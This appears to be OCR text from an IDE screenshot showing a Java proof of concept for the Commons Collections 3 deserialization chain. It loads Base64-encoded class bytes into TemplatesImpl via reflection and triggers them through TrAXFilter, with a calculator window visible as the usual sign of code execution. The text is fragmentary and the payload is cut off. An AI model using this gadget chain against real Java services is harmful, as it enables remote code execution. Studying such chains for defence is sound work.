 CC CC3 Version control Current File
Project
CC3.java InstantiateTransformer.java TrAXFilter.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java
12 81
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class CC3 {
public static void main(String[] args) throws Exception {
byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZG
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
Constructor con = TrAXFilter.class.getConstructor(Templates.class);
con.newInstance(Impl);
}
public static void setValue(Object obj, String filedname, Object value) throws Exception { 4 usages
Field field=obj.getClass().getDeclaredField(filedname);
field.setAccessible(true);
field.set(obj,value);
}
CC3
CC3 main()
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run CC3
Process finished with exit code 1
Perforr
CC3 src main java CC3 33:31 CRLF UTF-8 4 spaces